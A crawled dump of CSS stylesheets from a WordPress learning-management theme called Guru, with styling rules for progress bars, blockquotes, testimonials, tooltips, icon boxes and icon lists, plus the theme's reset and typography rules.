	  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	  -webkit-background-size: 40px 40px; -moz-background-size: 40px 40px; -o-background-size: 40px 40px; background-size: 40px 40px; }
	.dt-sc-progress.active .dt-sc-bar {
		-webkit-animation: dt-sc-progress-bar-stripes 2s linear infinite;
		-moz-animation: dt-sc-progress-bar-stripes 2s linear infinite;
		-ms-animation: dt-sc-progress-bar-stripes 2s linear infinite;
		-o-animation: dt-sc-progress-bar-stripes 2s linear infinite;
		animation: dt-sc-progress-bar-stripes 2s linear infinite;
	}
	  
	@-webkit-keyframes dt-sc-progress-bar-stripes {
		from {
		  background-position: 40px 0;
		}
		to {
		  background-position: 0 0;
		}
	}
	@-moz-keyframes dt-sc-progress-bar-stripes {
	  from {
		background-position: 40px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-ms-keyframes dt-sc-progress-bar-stripes {
	  from {
		background-position: 40px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-o-keyframes dt-sc-progress-bar-stripes {
	  from {
		background-position: 0 0;
	  }
	  to {
		background-position: 40px 0;
	  }
	}
	@keyframes dt-sc-progress-bar-stripes {
	  from {
		background-position: 40px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	
	/*----*****---- << Blockquote >> ----*****----*/
	
	blockquote { display:block; margin:0px; position:relative; }
	
	blockquote.green { border-bottom:3px solid #7aa127; background:#7aa127; color:#ffffff; }
	blockquote.blue { border-bottom:3px solid #3498db; background:#3498db; color:#ffffff; }
	blockquote.ocean { border-bottom:3px solid #1abc9c; background:#1abc9c; color:#ffffff; }
	blockquote.orange { border-bottom:3px solid #f39d12; background:#f39d12; color:#ffffff; }
	blockquote.pink { border-bottom:3px solid #e67fb9; background:#e67fb9; color:#ffffff; }
	blockquote.purple { border-bottom:3px solid #9c59b6; background:#9c59b6; color:#ffffff; }
	blockquote.red { border-bottom:3px solid #e74d3c; background:#e74d3c; color:#ffffff; }
	blockquote.slateblue { border-bottom:3px solid #836fff; background:#836fff; color:#ffffff; }
	blockquote.skyblue { border-bottom:3px solid #00bfff; background:#00bfff; color:#ffffff; }
	blockquote.coral { border-bottom:3px solid #ff7f50; background:#ff7f50; color:#ffffff; }
	blockquote.khaki { border-bottom:3px solid #b6af55; background:#b6af55; color:#ffffff; }
	blockquote.cyan { border-bottom:3px solid #00cdcd; background:#00cdcd; color:#ffffff; }
	blockquote.grey { border-bottom:3px solid #8e8e8e; background:#8e8e8e; color:#ffffff; }
	blockquote.gold { border-bottom:3px solid #e0a81c; background:#e0a81c; color:#ffffff; }
	blockquote.chocolate { border-bottom:3px solid #cd661d; background:#cd661d; color:#ffffff; }
	blockquote.raspberry { border-bottom:3px solid #a23b6f; background:#a23b6f; color:#ffffff; }
	blockquote.electricblue { border-bottom:3px solid #536878; background:#536878; color:#ffffff; }
	blockquote.eggplant { border-bottom:3px solid #614051; background:#614051; color:#ffffff; }
	blockquote.ferngreen { border-bottom:3px solid #4f7942; background:#4f7942; color:#ffffff; }
	blockquote.palebrown { border-bottom:3px solid #987654; background:#987654; color:#ffffff; }
	
	/*----*****---- << Testimonials >> ----*****----*/
	.dt-sc-testimonial blockquote, .blog-post .dt-sc-testimonial blockquote {  background: #FFFFFF; border: 1px solid #F2F1F2; border-radius: 5px; margin: 0; padding: 30px 40px; position: relative; box-shadow:0 3px 0 #F4F4F4; margin-bottom:30px; display:inline-block; width:100%; }
	.dt-sc-testimonial blockquote q { float:left; width:100%; }
	.dt-sc-testimonial blockquote q:before, .dt-sc-testimonial blockquote q:after { position:absolute; background:#fff; width:42px; height:42px; border:1px solid #f2f1f2; box-shadow:0px 2px 1px #f2f1f2; border-radius:42px; line-height:42px; font-size: 50px; font-weight: bold; line-height: 62px; text-align: center; color:#86999b; font-family:Georgia, "Times New Roman", Times, serif; }
	.dt-sc-testimonial blockquote q:before { content: open-quote; left: 20px; top: -19px; }
	.dt-sc-testimonial blockquote q:after { content: close-quote; bottom:-19px; right:20px; }
	
	.dt-sc-testimonial .dt-sc-author img { border-radius: 50%; float: left; margin-right: 20px; width:60px; }
	.dt-sc-testimonial cite { margin-top:5px; font-size:18px; line-height:25px; font-style:normal; }
	.dt-sc-testimonial cite i { color:#404040; font-size:13px; }
	
	.dt-sc-testimonial blockquote:after { content:""; position: absolute; width: 0; height: 0; border-right: 24px solid rgba(0, 0, 0, 0); border-top: 27px solid #f4f4f4; bottom:-26px; left:29px; }
	fullwidth-section .dt-sc-testimonial blockquote:after { border-top: 27px solid #ffffff; }
	.dt-sc-testimonial blockquote:before { content:none; }
	.dt-sc-testimonial blockquote, .dt-sc-testimonial blockquote q { quotes:inherit; }
	
	/*----*****---- << Pullquotes >> ----*****----*/
	
	.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { display:inline-block; margin-bottom:20px; margin-right:0; margin-top:20px; width:40%; }	
	.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6 { font-family:Georgia, "Times New Roman", Times, serif; font-size:18px; letter-spacing: -0.5px; line-height:30px; }	
	.dt-sc-pullquote1 { border-left:3px solid; letter-spacing:0; padding:15px; width:36%; }	
	.dt-sc-pullquote2 { border:1px solid #FFFFFF; padding:19px; border-radius:5px; }	
	.dt-sc-pullquote3 { border-bottom:2px dashed; border-top:2px dashed #D9D9D9; padding:19px; }	
	.dt-sc-pullquote4 { border-bottom:4px double; border-top:4px double; margin-top:20px; padding:10px 0px; }	
	.dt-sc-pullquote5 { letter-spacing:0; padding:5px 5px 5px 15px; width:36%; border-left:3px solid; }	
	.dt-sc-pullquote6 { letter-spacing:0; padding:15px; width:36%; margin-right:0; }
	.quotes:before { content:open-quote; }
	.quotes:after { content:close-quote; }
	.quotes:before, .quotes:after { display:inline; font-size:150%; font-weight:bold; margin-right:5px; vertical-align:middle; }
	.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote6.aligncenter { display:block; float:none; text-align:center; width:auto; }	
	.dt-sc-pullquote1.alignleft, .dt-sc-pullquote1.aligncenter { margin-left:2px; }	
	.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter { margin-right:2px; }	
	
	/*----*****---- << Tooltip >> ----*****----*/
	
	.dt-sc-tooltip-top, .dt-sc-tooltip-right, .dt-sc-tooltip-bottom, .dt-sc-tooltip-left { color:#333334; display:inline-block; margin:10px 0px 0px; padding:10px 20px; text-align:center; border-radius:5px; }
	.boxed-dt-sc-tooltip:hover { background:#333334; color:#ffffff; }
	
	.boxed-tooltip { background:#ededed; color:#333334; display:inline-block; margin:10px 0px 0px; padding:10px 20px; text-align:center; }
	.boxed-tooltip:hover { background:#333334; color:#ffffff; }
	
	#tiptip_holder { display:none; position:absolute; top:0; left 0; z-index:99999; }		
	#tiptip_holder.tip_top { padding-bottom:5px; }		 
	#tiptip_holder.tip_bottom { padding-top:5px; }		 
	#tiptip_holder.tip_right { padding-left:5px; }		 
	#tiptip_holder.tip_left { padding-right:5px; }		
	
	.tip_bottom #tiptip_content { box-shadow: inset 0px -1px 0px 0px #d9d9d9; -webkit-box-shadow:inset 0px -1px 0px 0px #d9d9d9; -moz-box-shadow:inset 0px -1px 0px 0px #d9d9d9; }
			
	#tiptip_content { padding:8px 10px; color:#ffffff; font-size:12px; background:rgba(0, 0, 0, 0.8); border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }		
	#tiptip_arrow, #tiptip_arrow_inner { position:absolute; border-color:transparent; border-style:solid; border-width:6px; height:0; width:0; opacity:0.85; }		
	#tiptip_holder.tip_top #tiptip_arrow { border-top-color:#fff; border-top-color:#000000;  }		
	#tiptip_holder.tip_bottom #tiptip_arrow { border-bottom-color:#fff; border-bottom-color:#000000; }		
	#tiptip_holder.tip_right #tiptip_arrow { border-right-color:#fff; border-right-color:#000000; }		 
	#tiptip_holder.tip_left #tiptip_arrow { border-left-color:#fff; border-left-color:#000000; }		
	#tiptip_holder.tip_top #tiptip_arrow_inner { margin-top:-7px; margin-left:-6px; }		
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { margin-top:-5px; margin-left:-6px; }		 
	#tiptip_holder.tip_right #tiptip_arrow_inner { margin-top:-6px; margin-left:-5px;  }		
	#tiptip_holder.tip_left #tiptip_arrow_inner { margin-top:-6px; margin-left:-7px;}		
	
	/*----*****---- << Team >> ----*****----*/
	.dt-sc-team { float: left; width: 100%; border-bottom:2px solid; border-radius:5px; }
	.dt-sc-team .dt-sc-entry-thumb { position:relative; float:left; overflow:hidden; }
	.dt-sc-team .dt-sc-entry-thumb > img { float: left; width: 100%; border-radius:5px 5px 0px 0px; height:auto; }
	
	.dt-sc-team .dt-sc-entry-thumb .dt-sc-image-overlay { float: left; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease; visibility: hidden; width: 100%; border-radius:5px 5px 0px 0px; }
	.dt-sc-team:hover .dt-sc-entry-thumb .dt-sc-image-overlay { opacity:1; filter:alpha(opacity=100); transition: all 0.5s ease; visibility:visible; }
	
	.dt-sc-entry-title { padding:15px 0px 11px; text-align:center; float:left; width:100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border:1px solid; border-top:0; }
	.dt-sc-entry-title h2 { font-size:18px;  margin-bottom:3px; font-weight:normal; }
	.dt-sc-entry-title h6 { margin:0px; font-size:13px; font-weight:normal; color:#404040; }
	.dt-sc-entry-title span { height:4px; width:100%; float:left; }
	
	.team-thumb .dt-sc-social-icons ul > li { border:1px solid #f2f1f2; border-radius:50%; }
	.dt-sc-team .dt-sc-social-icons, .team-thumb .dt-sc-social-icons ul { float: left; margin-bottom: 0; width: 100%; text-align:center; position:relative; top:45%; z-index:99999; }
	.dt-sc-social-icons > li, .team-thumb .dt-sc-social-icons ul > li { display: inline-block; margin: 0 10px; overflow: hidden; padding: 0; position: relative; }
	.team-thumb .dt-sc-social-icons ul > li { margin:0 5px; }
	.dt-sc-social-icons > li > a, .team-thumb .dt-sc-social-icons ul > li > a { display: block; height: 32px; line-height: 32px; text-align: center; width: 32px; font-size:16px; border-radius:50%; }
	
	/*----*****---- << Icon Box >> ----*****----*/			
	.dt-sc-ico-content { width:100%; margin:0px; padding:0px; }
	
	.dt-sc-ico-content.type1, .dt-sc-ico-content.type2, .dt-sc-ico-content.type4 { text-align:center; }
	.dt-sc-ico-content.type1 .icon, .dt-sc-ico-content.type2 .icon, .dt-sc-ico-content.type4 .icon, .dt-sc-ico-content.type5 .icon { width:100%; text-align:center;}
	.dt-sc-ico-content.type1 .icon span, .dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type4 .icon span { display:inline-block; margin-bottom:15px; border:2px solid; font-size:30px; line-height:80px; color:#a5a5a5; width:80px; height:80px; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 100ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; border-radius:80px; -moz-border-radius:80px; -webkit-border-radius:80px; -o-border-radius:80px; }
	.dt-sc-ico-content.type1 h5, .dt-sc-ico-content.type2 h5, .dt-sc-ico-content.type4 h5 { text-transform:uppercase; border-bottom:1px solid; padding:0px 0px 10px; }
	.dt-sc-ico-content.type1:hover .icon span, .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type4:hover .icon span { -moz-transform: scale(1) rotate(360deg) translate(0px); -webkit-transform: scale(1) rotate(360deg) translate(0px); -o-transform: scale(1) rotate(360deg) translate(0px); transform: scale(1) rotate(360deg) translate(0px); }
	
	.dt-sc-ico-content.type1 h5 a:hover, .dt-sc-ico-content.type2 h5 a:hover, .dt-sc-ico-content.type4 h5 a:hover { color:#333334; }
	
	.dt-sc-ico-content.type2, .dt-sc-ico-content.type4 { padding:20px 2%; width:94%; position:relative; margin-bottom:70px; }
	.dt-sc-ico-content.type2 { border-radius:5px; }
	.dt-sc-ico-content.type4 { border-radius:5px 5px 0px 0px; }
	.dt-sc-ico-content.type4 .dt-sc-button { border-radius:0px 0px 5px 5px; }
	.dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type4 .icon span { background:#ffffff; }
	.dt-sc-ico-content.type2 h5, .dt-sc-ico-content.type4 h5 { border-color:#dcdcdc; }
	.dt-sc-ico-content.type4 .dt-sc-button { position:absolute; bottom:-40px; left:0px; font-size:12px; line-height:40px; text-transform:uppercase; color:#414141; font-weight:bold; height:40px; width:100%; display:block; padding:0px; border:none; }
	
	.dt-sc-ico-content.type3 { padding:0px 0px 30px 110px; position:relative; width:auto; }
	.dt-sc-ico-content.type3 .icon { position:absolute; left:0px; top:-5px; }
	.dt-sc-ico-content.type3 .icon span { display:inline-block; margin-bottom:15px; border:2px solid; font-size:30px; line-height:85px; color:#A5A5A5; width:84px; height:84px; text-align:center; border-radius:80px; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 100ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	.dt-sc-ico-content.type3:hover .icon span { -moz-transform: scale(1) rotate(360deg) translate(0px); -webkit-transform: scale(1) rotate(360deg) translate(0px); -o-transform: scale(1) rotate(360deg) translate(0px); transform: scale(1) rotate(360deg) translate(0px); }
	.dt-sc-ico-content.type3 h5 { font-size:18px; }
	
	.dt-sc-ico-content.type5 { text-align:center; }
	.dt-sc-ico-content.type5 .icon { margin-bottom:20px; }
	.dt-sc-ico-content.type5 .icon span { font-size:60px; }
	.dt-sc-ico-content.type5 h5 { text-transform:uppercase; font-size:16px; margin-bottom:10px; }
	.dt-sc-ico-content.type5 p { color:#808080; }
	
	/*----*****---- << Lists >> ----*****----*/
	
	ul.dt-sc-fancy-list { list-style-type:none; list-style-position:outside; }
	ul.dt-sc-fancy-list li { display:block; position:relative; padding-left:20px; line-height:normal; }
	ul.dt-sc-fancy-list li ul { padding-left:0px; }
	
	ul.dt-sc-fancy-list.circle-o li { list-style:circle inside; display:list-item; }
	
	ul.dt-sc-fancy-list.arrow li { padding-left:15px; }
	
	ul.dt-sc-fancy-list li:before { font-family:FontAwesome; font-style:normal; color:#86999B; font-weight:normal; text-decoration:inherit; font-size:14px; position:absolute; top:3px; left:0px; }
	
	ul.dt-sc-fancy-list.arrow li:before { content:"\f105";  }
	ul.dt-sc-fancy-list.rounded-arrow li:before { content:"\f0a9";  }
	ul.dt-sc-fancy-list.double-arrow li:before { content:"\f101";  }	
	ul.dt-sc-fancy-list.heart li:before { content:"\f004"; font-size:12px; }
	ul.dt-sc-fancy-list.trash li:before { content:"\f014";  }
	ul.dt-sc-fancy-list.star li:before { content:"\f005";  }
	ul.dt-sc-fancy-list.tick li:before { content:"\f00c";  }
	ul.dt-sc-fancy-list.rounded-tick li:before { content:"\f058";  }
	ul.dt-sc-fancy-list.cross li:before { content:"\f00d";  }
	ul.dt-sc-fancy-list.rounded-cross li:before { content:"\f057";  }
	ul.dt-sc-fancy-list.rounded-question li:before { content:"\f059";  }
	ul.dt-sc-fancy-list.rounded-info li:before { content:"\f05a";  }
	ul.dt-sc-fancy-list.delete li:before { content:"\f05e";  }
	ul.dt-sc-fancy-list.warning li:before { content:"\f071";  }
	ul.dt-sc-fancy-list.comment li:before { content:"\f075";  }
	ul.dt-sc-fancy-list.edit li:before { content:"\f044";  }
	ul.dt-sc-fancy-list.share li:before { content:"\f064";  }
	ul.dt-sc-fancy-list.plus li:before { content:"\f067";  }
	ul.dt-sc-fancy-list.rounded-plus li:before { content:"\f055";  }
	ul.dt-sc-fancy-list.minus li:before { content:"\f068";  }	
	ul.dt-sc-fancy-list.rounded-minus li:before { content:"\f056";  }	
	ul.dt-sc-fancy-list.asterisk li:before { content:"\f069";  }
	ul.dt-sc-fancy-list.cart li:before { content:"\f07a";  }
	ul.dt-sc-fancy-list.folder li:before { content:"\f07b";  }
	ul.dt-sc-fancy-list.folder-open li:before { content:"\f07c";  }
	ul.dt-sc-fancy-list.desktop li:before { content:"\f108";  }
	ul.dt-sc-fancy-list.tablet li:before { content:"\f10a";  }
	ul.dt-sc-fancy-list.mobile li:before { content:"\f10b";  }
	ul.dt-sc-fancy-list.reply li:before { content:"\f112";  }
	ul.dt-sc-fancy-list.quote li:before { content:"\f10d";  }
	ul.dt-sc-fancy-list.mail li:before { content:"\f0e0";  }
	ul.dt-sc-fancy-list.external-link li:before { content:"\f08e";  }	
	ul.dt-sc-fancy-list.adjust li:before { content:"\f042";  }
	ul.dt-sc-fancy-list.pencil li:before { content:"\f040";  }
	ul.dt-sc-fancy-list.print li:before { content:"\f02f";  }
	ul.dt-sc-fancy-list.tag li:before { content:"\f02b";  }	
	ul.dt-sc-fancy-list.thumbs-up li:before { content:"\f088";  }
	ul.dt-sc-fancy-list.thumbs-down li:before { content:"\f087";  }
	ul.dt-sc-fancy-list.time li:before { content:"\f017";  }
	ul.dt-sc-fancy-list.globe li:before { content:"\f0ac";  }	
	ul.dt-sc-fancy-list.pushpin li:before { content:"\f08d";  }
	ul.dt-sc-fancy-list.map-marker li:before { content:"\f041";  }
	ul.dt-sc-fancy-list.link li:before { content:"\f0c1";  }
	ul.dt-sc-fancy-list.paper-clip li:before { content:"\f0c6";  }	
	ul.dt-sc-fancy-list.download li:before { content:"\f019";  }
	ul.dt-sc-fancy-list.key li:before { content:"\f084";  }
	ul.dt-sc-fancy-list.search li:before { content:"\f002";  }
	ul.dt-sc-fancy-list.rss li:before { content:"\f09e";  }	
	ul.dt-sc-fancy-list.twitter li:before { content:"\f099";  }
	ul.dt-sc-fancy-list.facebook li:before { content:"\f09a";  }
	ul.dt-sc-fancy-list.linkedin li:before { content:"\f0e1";  }
	ul.dt-sc-fancy-list.google-plus li:before { content:"\f0d5";  }
	ul.dt-sc-fancy-list.beer li:before { content:"\f0fc";  }
	ul.dt-sc-fancy-list.book li:before { content:"\f02d";  }
	
	ul.dt-sc-fancy-list.check li:before { content:"\f046";  }
	ul.dt-sc-fancy-list.hand li:before { content:"\f0a4";  }
	ul.dt-sc-fancy-list.cog li:before { content:"\f013";  }
	ul.dt-sc-fancy-list.play li:before { content:"\f01d";  }
	ul.dt-sc-fancy-list.puzzle-piece li:before { content:"\f12e";  }
	ul.dt-sc-fancy-list.hand-o-right li:before { content: "\f0a4"; }	
	
	ul.dt-sc-fancy-list.green li:before { color:#7aa127; }
	ul.dt-sc-fancy-list.orange li:before { color:#f39d12; }
	ul.dt-sc-fancy-list.blue li:before { color:#3498db; }
	ul.dt-sc-fancy-list.pink li:before { color:#e67fb9; }
	ul.dt-sc-fancy-list.red li:before { color:#e74d3c; }
	ul.dt-sc-fancy-list.purple li:before { color:#9c59b6; }
	ul.dt-sc-fancy-list.ocean li:before { color:#1abc9c; }	
	ul.dt-sc-fancy-list.slateblue li:before { color:#836fff; }
	ul.dt-sc-fancy-list.skyblue li:before { color:#00bfff; }
	ul.dt-sc-fancy-list.coral li:before { color:#ff7f50; }
	ul.dt-sc-fancy-list.khaki li:before { color:#b6af55; }
	ul.dt-sc-fancy-list.cyan li:before { color:#00cdcd; }
	ul.dt-sc-fancy-list.grey li:before { color:#8e8e8e; }	
	ul.dt-sc-fancy-list.gold li:before { color:#e0a81c; }
	ul.dt-sc-fancy-list.chocolate li:before { color:#cd661d; }
	ul.dt-sc-fancy-list.raspberry li:before { color:#a23b6f; }
	ul.dt-sc-fancy-list.electricblue li:before { color:#536878; }
	ul.dt-sc-fancy-list.eggplant li:before { color:#614051; }
	ul.dt-sc-fancy-list.ferngreen li:before { color:#4f7942; }
	ul.dt-sc-fancy-list.palebrown li:before { color:#987654; }
	
	ol.dt-sc-fancy-list li span { color:#86999B; }
	
	ol.decimal { list-style-type:decimal; }
	ol.decimal-leading-zero { list-style-type:decimal-leading-zero; }
	ol.lower-alpha { list-style-type:lower-alpha; }
	ol.lower-roman { list-style-type:lower-roman; }
	ol.upper-alpha { list-style-type:upper-alpha; }
	ol.upper-roman { list-style-type:upper-roman; }
	
	ol.dt-sc-fancy-list.green li { color:#7aa127; }
	ol.dt-sc-fancy-list.orange li { color:#f39d12; }
	ol.dt-sc-fancy-list.blue li { color:#3498db; }
	ol.dt-sc-fancy-list.pink li { color:#e67fb9; }
	ol.dt-sc-fancy-list.red li { color:#e74d3c; }
	ol.dt-sc-fancy-list.purple li { color:#9c59b6; }
	ol.dt-sc-fancy-list.ocean li { color:#1abc9c; }	
	ol.dt-sc-fancy-list.slateblue li { color:#836fff; }
	ol.dt-sc-fancy-list.skyblue li { color:#00bfff; }
	ol.dt-sc-fancy-list.coral li { color:#ff7f50; }
	ol.dt-sc-fancy-list.khaki li { color:#b6af55; }
	ol.dt-sc-fancy-list.cyan li { color:#00cdcd; }
	ol.dt-sc-fancy-list.grey li { color:#8e8e8e; }	
	ol.dt-sc-fancy-list.gold li { color:#e0a81c; }
	ol.dt-sc-fancy-list.chocolate li { color:#cd661d; }
	ol.dt-sc-fancy-list.raspberry li { color:#a23b6f; }
	ol.dt-sc-fancy-list.electricblue li { color:#536878; }
	ol.dt-sc-fancy-list.eggplant li { color:#614051; }
	ol.dt-sc-fancy-list.ferngreen li { color:#4f7942; }
	ol.dt-sc-fancy-list.palebrown li { color:#987654; }	
	
	/*----*****---- << Tooltip >> ----*****----*/
	
	.dt-sc-boxed-tooltip { background:#ededed; color:#1c1c1c; display:inline-block; margin:10px 0px 0px; padding:10px 20px; text-align:center; }
	.dt-sc-boxed-tooltip:hover { background:#1c1c1c; color:#ffffff; }
	
	#tiptip_holder { display:none; position:absolute; top:0; left:0; z-index:99999; }		
	#tiptip_holder.tip_top { padding-bottom:5px; }		 
	#tiptip_holder.tip_bottom { padding-top:5px; }		 
	#tiptip_holder.tip_right { padding-left:5px; }		 
	#tiptip_holder.tip_left { padding-right:5px; }		
	
	.tip_bottom #tiptip_content { box-shadow: inset 0px -1px 0px 0px #d9d9d9; -webkit-box-shadow:inset 0px -1px 0px 0px #d9d9d9; -moz-box-shadow:inset 0px -1px 0px 0px #d9d9d9; }
			
	#tiptip_content { padding:8px 10px; color:#ffffff; font-size:12px; background:rgba(0, 0, 0, 0.8); border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }		
	#tiptip_arrow, #tiptip_arrow_inner { position:absolute; border-color:transparent; border-style:solid; border-width:6px; height:0; width:0; opacity:0.85; }		
	#tiptip_holder.tip_top #tiptip_arrow { border-top-color:#fff; border-top-color:#000000;  }		
	#tiptip_holder.tip_bottom #tiptip_arrow { border-bottom-color:#fff; border-bottom-color:#000000; }		
	#tiptip_holder.tip_right #tiptip_arrow { border-right-color:#fff; border-right-color:#000000; }		 
	#tiptip_holder.tip_left #tiptip_arrow { border-left-color:#fff; border-left-color:#000000; }		
	#tiptip_holder.tip_top #tiptip_arrow_inner { margin-top:-7px; margin-left:-6px; }		
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { margin-top:-5px; margin-left:-6px; }		 
	#tiptip_holder.tip_right #tiptip_arrow_inner { margin-top:-6px; margin-left:-5px;  }		
	#tiptip_holder.tip_left #tiptip_arrow_inner { margin-top:-6px; margin-left:-7px;}	


@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (min-devicepixel-ratio: 1.5), 
	only screen and (min-resolution: 1.5dppx) {
		.dt-sc-team .dt-sc-social-icons, .team-thumb .dt-sc-social-icons ul { top:88px; }
	}

--- FILE ---
content_type: text/css
request_url: https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6
body_size: 21999
content:
/*
Theme Name: Guru
Theme URI: http://dtguru.wpengine.com/
Version: 4.9
Author:designthemes
Author URI: http://themeforest.net/user/designthemes/
Description: Theme Guru is a Learning Management System WP theme. Perfect choice for e-schools, e-tutorials, e-books & subscription based websites and shopping websites. Premium design Quality, highly standard coding, detailed documentation, how to videos, extensive forum support and more are the key values of this theme.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: right-sidebar,two-columns, three-columns, four-columns,custom-menu,theme-options, translation-ready, sticky-post
Text Domain: guru
*/
@charset "utf-8";
/* CSS Document */

/*----*****---- << RESET CSS >> ----*****----*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, and, address, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, input, textarea, select { background: transparent; border: 0; font-size: 100%; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: none; }
blockquote { border-left: 4px solid #707070; font-size: 18px; line-height: 30px; margin: 0 0 35px 0; padding: 0 3%; font-style: italic; }
blockquote p { font-weight: 300; }
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p { font-size: 24px; font-style: italic; line-height: 1.6; }
blockquote > blockquote { margin-left: 0; }
.editor-block-list__block-edit blockquote p { margin-bottom: 35px; font-size: 18px; line-height: 30px; font-weight: 300; }
.editor-block-list__block-edit .wp-block-pullquote p { color: #40464d; }
.editor-block-list__block-edit .wp-block-pullquote cite { }
blockquote > p:last-child { margin-bottom: 0; }
blockquote cite, blockquote small { font-size: 13px; }
blockquote em, blockquote i, blockquote cite { font-weight: normal; font-style: normal; }
blockquote strong, blockquote b { font-weight: 400; }
del { text-decoration: line-through; }
hr { background: transparent; border: 0; clear: both; color: transparent; height: 1px; margin: 0; padding: 0; }
mark { background-color: #ffffb3; font-style: italic }
input, select { vertical-align: middle; }
ins { background-color: red; color: white; text-decoration: none; }
ol, ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
/*----*****---- << General >> ----*****----*/
	
body { font-weight: normal; font-size: 14px; line-height: 28px; }
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
/*----*****---- << Fonts >> ----*****----*/
	
body, input[type="text"], input[type=submit], button, input[type=button], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, textarea, .dt-sc-animate-num h3, .tribe-mini-calendar-event .list-info h2, .dt-sc-testimonial cite i { font-family: 'Open Sans', sans-serif; }
.widget-title, h1, h2, h3, .progress-bar-content h4, .customtext, .dt-sc-animate-num .dt-sc-num-count, .intro-text.type1 h4, .intro-text.type1 h5, .content-box h4, .dt-team-entry-content ul li, /*.dt-courses-carousel*/ .dt-sc-course-content a.dt-sc-course-price, .dt-sc-testimonial cite { font-family: 'Crete Round', serif; }
/*----*****---- << Font Awesome >> ----*****----*/
#footer ul.list li:before, .dt-sc-tb-content li:before, .dt-sc-specials-list li:before, .widget_categories ul li a:before, h5.toggle:before, h5.dt-sc-toggle-accordion:before, .commentmetadata:before, .comment-reply-link:after, .widget_product_categories li a:before, .summary .tags:before, .widget_archive ul li a:before, .widget_meta li a:before, .widget_recent_entries li:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_rss ul li:before, .widget_recent_comments ul li:before, .event-meta.fa:before, .gallery-detail p:before, .widget_layered_nav ul li a:before, .widget_display_topics ul li:before, .widget_mostlikedposts ul li a:before, .widget_display_forums ul li a:before, .widget_display_views ul li a:before, .post-icon-format:before, .widget_ratings-widget ul li:before, .dt-events-wrapper a.bx-prev:before, .dt-events-wrapper a.bx-next:after, .widget_woocommerce_product_tag_cloud ul li a:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; line-height: 1; margin-right: 5px; }
/*----*****---- << Bordered Title >> ----*****----*/
.hr-title h1, .hr-title h2, .hr-title h3, .hr-title h4, .hr-title h5, .hr-title h6, .widget-title h1, .widget-title h2, .widget-title h3, .widget-title h4, .widget-title h5, .widget-title h6 { display: table-cell; white-space: pre; padding-right: 20px; float: left; margin-bottom: 0; }
.hr-title { text-transform: uppercase; }
.hr-title, .widget-title { display: table; margin-bottom: 50px; float: left; width: 100%; overflow: hidden; }
.hr-title span { background: #fff; }
.title-sep { display: table-cell; position: relative; vertical-align: middle; width: 100%; position: relative; }
.title-sep span { border-bottom: 1px solid; display: block; width: 100%; position: relative; margin-top: 6px; }
.widget-title { margin-bottom: 40px; }
.widget-title h3 { margin-bottom: 0; }
/*----*****---- << Border Radius >> ----*****----*/
	
